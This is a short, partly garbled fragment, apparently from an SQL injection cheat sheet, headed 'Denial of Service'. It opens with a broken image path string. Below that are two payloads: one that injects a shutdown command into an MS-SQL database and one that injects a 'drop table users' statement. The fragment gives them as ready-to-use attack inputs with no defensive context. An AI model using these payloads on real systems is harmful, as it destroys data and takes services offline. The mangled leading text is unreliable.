 Denial of Service
• Turn off an MS-SQL database
' shutdown--
• Drop table
' drop table users--